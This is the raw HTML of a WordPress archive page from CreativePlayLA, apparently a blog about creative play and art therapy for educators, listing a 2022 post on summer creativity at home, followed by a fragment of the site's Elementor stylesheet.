data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3092e2" data-id="b3092e2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ed4a1ff elementor-widget elementor-widget-heading" data-id="ed4a1ff" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default"><span>Anna’s Blog: CreativePlayLA</span></h1></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d4b7ffd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4b7ffd" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-554ce15" data-id="554ce15" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-85e6d64 blog-cat-archive elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85e6d64" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-642983d" data-id="642983d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-09f92ed elementor-widget elementor-widget-wp-widget-categories" data-id="09f92ed" data-element_type="widget" data-widget_type="wp-widget-categories.default"><div class="elementor-widget-container"><h5>Categories</h5><form action="https://www.creativeplayla.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'><option value='-1'>Select Category</option><option class="level-0" value="63">Art &amp; Literacy&nbsp;&nbsp;(5)</option><option class="level-0" value="14">Art as Meditation&nbsp;&nbsp;(4)</option><option class="level-0" value="17">Art Therapy in Education&nbsp;&nbsp;(2)</option><option class="level-0" value="64">Community Gardens&nbsp;&nbsp;(1)</option><option class="level-0" value="62">Draw it Out &#8211; Art Therapy&nbsp;&nbsp;(2)</option><option class="level-0" value="61">Free Training&nbsp;&nbsp;(2)</option><option class="level-0" value="60">Maker Spaces&nbsp;&nbsp;(1)</option><option class="level-0" value="59">Manage Pandemic Stress&nbsp;&nbsp;(5)</option><option class="level-0" value="18">Messy Art&nbsp;&nbsp;(2)</option><option class="level-0" value="66">Nature Play&nbsp;&nbsp;(2)</option><option class="level-0" value="65">Outdoor Classroom&nbsp;&nbsp;(1)</option><option class="level-0" value="58">Renew Your Passion&nbsp;&nbsp;(2)</option><option class="level-0" value="55">Self Care for Teachers&nbsp;&nbsp;(2)</option><option class="level-0" value="57">Teacher Training&nbsp;&nbsp;(4)</option><option class="level-0" value="56">Trauma Informed Care&nbsp;&nbsp;(9)</option> </select></form><script>(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();</script> </div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-faf57e3" data-id="faf57e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-62a3e74 elementor-widget elementor-widget-wp-widget-archives" data-id="62a3e74" data-element_type="widget" data-widget_type="wp-widget-archives.default"><div class="elementor-widget-container"><h5>Archives</h5> <label class="screen-reader-text" for="archives-dropdown-REPLACE_TO_ID">Archives</label> <select id="archives-dropdown-REPLACE_TO_ID" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.creativeplayla.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2023/12/'> December 2023 &nbsp;(2)</option><option value='https://www.creativeplayla.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2023/05/'> May 2023 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2023/03/'> March 2023 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2022/09/'> September 2022 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2022/08/'> August 2022 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2022/05/'> May 2022 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.creativeplayla.com/2022/03/'> March 2022 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2022/02/'> February 2022 &nbsp;(1)</option><option value='https://www.creativeplayla.com/2022/01/'> January 2022 &nbsp;(1)</option> </select> <script>(function() {
	var dropdown = document.getElementById( "archives-dropdown-REPLACE_TO_ID" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-977a1e2 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="977a1e2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"> <search role="search"><form class="elementor-search-form" action="https://www.creativeplayla.com" method="get"><div class="elementor-search-form__container"> <label class="elementor-screen-only" for="elementor-search-form-977a1e2">Search</label> <input id="elementor-search-form-977a1e2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value=""> <button class="elementor-search-form__submit" type="submit" aria-label="Search"> <i aria-hidden="true" class="fas fa-search"></i> <span class="elementor-screen-only">Search</span> </button></div></form> </search></div></div><div class="elementor-element elementor-element-d1a2f2d elementor-posts__hover-none blog-page-posts elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-widget elementor-widget-archive-posts" data-id="d1a2f2d" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns&quot;:&quot;3&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid"><article class="elementor-post elementor-grid-item post-2201 post type-post status-publish format-standard has-post-thumbnail hentry category-manage-pandemic-stress category-renew-your-passion tag-creativity tag-plan tag-summer entry"><div class="elementor-post__card"> <a class="elementor-post__thumbnail__link" href="https://www.creativeplayla.com/jumpstart-summer-creativity-at-home/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1200" height="1200" src="https://www.creativeplayla.com/wp-content/uploads/2022/09/Jumpstart-Summer-Creativity-At-Home-1.jpg" class="attachment-full size-full wp-image-2196" alt="" decoding="async" srcset="https://www.creativeplayla.com/wp-content/uploads/2022/09/Jumpstart-Summer-Creativity-At-Home-1.jpg 1200w, https://www.creativeplayla.com/wp-content/uploads/2022/09/Jumpstart-Summer-Creativity-At-Home-1-300x300.jpg 300w, https://www.creativeplayla.com/wp-content/uploads/2022/09/Jumpstart-Summer-Creativity-At-Home-1-1024x1024.jpg 1024w, https://www.creativeplayla.com/wp-content/uploads/2022/09/Jumpstart-Summer-Creativity-At-Home-1-150x150.jpg 150w, https://www.creativeplayla.com/wp-content/uploads/2022/09/Jumpstart-Summer-Creativity-At-Home-1-768x768.jpg 768w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" /></div></a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://www.creativeplayla.com/jumpstart-summer-creativity-at-home/" > Jumpstart Summer Creativity &#8211; At Home </a></h3><div class="elementor-post__excerpt"><p>Summer is here! And it’s time to shake it up and renew our passion for work and life. What will YOU do to “recharge your</p></div> <a class="elementor-post__read-more" href="https://www.creativeplayla.com/jumpstart-summer-creativity-at-home/" aria-label="Read more about Jumpstart Summer Creativity &#8211; At Home" tabindex="-1" > Read More » </a></div><div class="elementor-post__meta-data"> <span class="elementor-post-date"> June 22, 2022 </span></div></div></article></div></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="1067" class="elementor elementor-1067 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-1ac70a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ac70a1" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dcf651" data-id="6dcf651" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8280bfe elementor-widget elementor-widget-template" data-id="8280bfe" data-element_type="widget" data-widget_type="template.default"><div class="elementor-widget-container"><div class="elementor-template"><div data-elementor-type="footer" data-elementor-id="1783" class="elementor elementor-1783 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-inner-section elementor-element elementor-element-804b1ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="804b1ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e3a2c9d footer-form-txt" data-id="7e3a2c9d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-416385d elementor-widget elementor-widget-template" data-id="416385d" data-element_type="widget" data-widget_type="template.default"><div class="elementor-widget-container"><div class="elementor-template"><div data-elementor-type="section" data-elementor-id="1779" class="elementor elementor-1779 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-inner-section elementor-element elementor-element-3e555e0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e555e0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-581267f1" data-id="581267f1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b4e8b5a elementor-widget elementor-widget-html" data-id="b4e8b5a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css"><div id="mc_embed_signup"><form action="https://creativeplayla.us10.list-manage.com/subscribe/post?u=abfe6403fdf8fdd0db1e71030&amp;id=33ceceb2bd" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"><h2 style="color:#61CE70;">SUBSCRIBE TO CREATIVEPLAYLA!</h2><div class="mc-field-group"> <label for="mce-FNAME">First Name </label> <input type="text" value="" name="FNAME" class="" id="mce-FNAME"></div><div class="mc-field-group"> <label for="mce-EMAIL">Email Address <span class="asterisk">*</span> </label> <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL"></div><div id="mce-responses" class="clear"><div class="response" id="mce-error-response" style="display:none"></div><div class="response" id="mce-success-response" style="display:none"></div></div><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_abfe6403fdf8fdd0db1e71030_33ceceb2bd" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button" style="background:#61CE70"></div></div></form></div> <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[1]='FNAME';ftypes[1]='text';fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script> </div></div></div></div></div></section></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52759e9c" data-id="52759e9c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-545bd6d elementor-widget elementor-widget-image" data-id="545bd6d" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img width="487" height="481" src="https://www.creativeplayla.com/wp-content/uploads/2021/03/IMG_3013.jpeg" class="attachment-large size-large wp-image-1800" alt="IMG_3013" srcset="https://www.creativeplayla.com/wp-content/uploads/2021/03/IMG_3013.jpeg 487w, https://www.creativeplayla.com/wp-content/uploads/2021/03/IMG_3013-300x296.jpeg 300w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-fab93d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fab93d0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66e6e78" data-id="66e6e78" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8514723 elementor-widget elementor-widget-heading" data-id="8514723" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-small">Copyright © 2025 CreativePlayLA. All Rights Reserved.</p></div></div></div></div></div></section></div></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="1911" class="elementor elementor-1911 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;close_button_delay&quot;:2,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-7bbb1c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bbb1c8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3aa373a" data-id="3aa373a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1931127 elementor-button-align-center elementor-tablet-button-align-center elementor-mobile-button-align-center elementor-widget elementor-widget-form" data-id="1931127" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" id="popupformAar2" name="New Form"> <input type="hidden" name="post_id" value="1911"/> <input type="hidden" name="form_id" value="1931127"/> <input type="hidden" name="referer_title" value="creativity - CreativePlayLA" /><div class="elementor-form-fields-wrapper elementor-labels-above"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required"> <label for="form-field-name" class="elementor-field-label"> Name </label> <input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true"></div><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required"> <label for="form-field-email" class="elementor-field-label"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons"> <button class="elementor-button elementor-size-sm" type="submit"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Send</span> </span> </button></div></div></form></div></div></div></div></div></section></div> <script type='text/javascript'>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <link rel='stylesheet' id='elementor-post-1783-css' href='https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_single_a034c9e9c4443a03ed1a58e90ea0091f.css?ver=1739134584' media='all' /><link rel='stylesheet' id='elementor-post-1779-css' href='https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_single_a2b24493820e64a571665c40bf4a1d72.css?ver=1739134134' media='all' /><link rel='stylesheet' id='elementor-post-1911-css' href='https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_single_efd827a5e2b9b51525fdd18f5730e20e.css?ver=1721592530' media='all' /><link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Scada%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6' media='all' /> <script src="https://www.creativeplayla.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script src="https://www.creativeplayla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/www.creativeplayla.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src="https://www.creativeplayla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.creativeplayla.com\/wp-admin\/admin-ajax.php","nonce":"aad16a9fc2","urls":{"assets":"https:\/\/www.creativeplayla.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.creativeplayla.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.creativeplayla.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.creativeplayla.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.creativeplayla.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"48c322b04a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes"},"post":{"id":0,"title":"creativity - CreativePlayLA","excerpt":""}};</script> <script defer src="https://www.creativeplayla.com/wp-content/cache/autoptimize/js/autoptimize_9b9f1f60f2a25f47d3653ddd984c1375.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1848ae595d5b65',t:'MTc2OTAxMzk0Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.creativeplayla.com/wp-content/cache/autoptimize/css/autoptimize_single_3a8be229135adcaf51766ed812b023c2.css?ver=1721592530
body_size: 989
content:
.elementor-1740 .elementor-element.elementor-element-4d292f9:not(.elementor-motion-effects-element-type-background),.elementor-1740 .elementor-element.elementor-element-4d292f9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#407bb5}.elementor-1740 .elementor-element.elementor-element-4d292f9{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-1740 .elementor-element.elementor-element-4d292f9>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1740 .elementor-element.elementor-element-6a010c7>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1740 .elementor-element.elementor-element-89ea1b5>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1740 .elementor-element.elementor-element-89ea1b5{margin-top:0;margin-bottom:0}.elementor-1740 .elementor-element.elementor-element-141b7e6>.elementor-element-populated{border-style:solid;border-width:0;border-color:#fff;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1740 .elementor-element.elementor-element-141b7e6>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1740 .elementor-element.elementor-element-ce5b6ca{text-align:center;width:var(--container-widget-width,150px);max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;top:1px;z-index:99999}body:not(.rtl) .elementor-1740 .elementor-element.elementor-element-ce5b6ca{left:-8px}body.rtl .elementor-1740 .elementor-element.elementor-element-ce5b6ca{right:-8px}.elementor-1740 .elementor-element.elementor-element-68f2023>.elementor-element-populated,.elementor-1740 .elementor-element.elementor-element-68f2023>.elementor-element-populated>.elementor-background-overlay,.elementor-1740 .elementor-element.elementor-element-68f2023>.elementor-background-slideshow{border-radius:0}.elementor-1740 .elementor-element.elementor-element-af83ae0 .hfe-nav-menu__toggle{margin:0 auto}.elementor-1740 .elementor-element.elementor-element-af83ae0 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px}.elementor-1740 .elementor-element.elementor-element-af83ae0 .menu-item a.hfe-sub-menu-item{padding-left:calc(10px + 20px);padding-right:10px}.elementor-1740 .elementor-element.elementor-element-af83ae0 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(10px + 40px);padding-right:10px}.elementor-1740 .elementor-element.elementor-element-af83ae0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(10px + 60px);padding-right:10px}.elementor-1740 .elementor-element.elementor-element-af83ae0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(10px + 80px);padding-right:10px}.elementor-1740 .elementor-element.elementor-element-af83ae0 .menu-item a.hfe-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-1740 .elementor-element.elementor-element-af83ae0 a.hfe-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 a.hfe-sub-menu-item{font-family:"Roboto",Sans-serif;font-size:13px;font-weight:600}.elementor-1740 .elementor-element.elementor-element-af83ae0 .menu-item a.hfe-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-1740 .elementor-element.elementor-element-af83ae0 .menu-item a.hfe-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 .sub-menu,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown,.elementor-1740 .elementor-element.elementor-element-af83ae0 .hfe-dropdown-expandible{background-color:#407bb5}.elementor-1740 .elementor-element.elementor-element-af83ae0 .menu-item a.hfe-menu-item:hover,.elementor-1740 .elementor-element.elementor-element-af83ae0 .sub-menu a.hfe-sub-menu-item:hover,.elementor-1740 .elementor-element.elementor-element-af83ae0 .menu-item.current-menu-item a.hfe-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 .menu-item a.hfe-menu-item.highlighted,.elementor-1740 .elementor-element.elementor-element-af83ae0 .menu-item a.hfe-menu-item:focus{color:#fff;background-color:#407bb5}.elementor-1740 .elementor-element.elementor-element-af83ae0 .sub-menu a.hfe-sub-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 .elementor-menu-toggle,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown li a.hfe-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#fff}.elementor-1740 .elementor-element.elementor-element-af83ae0 .sub-menu,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown-expandible,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#2c5a87}.elementor-1740 .elementor-element.elementor-element-af83ae0 .sub-menu a.hfe-sub-menu-item:hover,.elementor-1740 .elementor-element.elementor-element-af83ae0 nav.hfe-dropdown li a.hfe-menu-item:hover,.elementor-1740 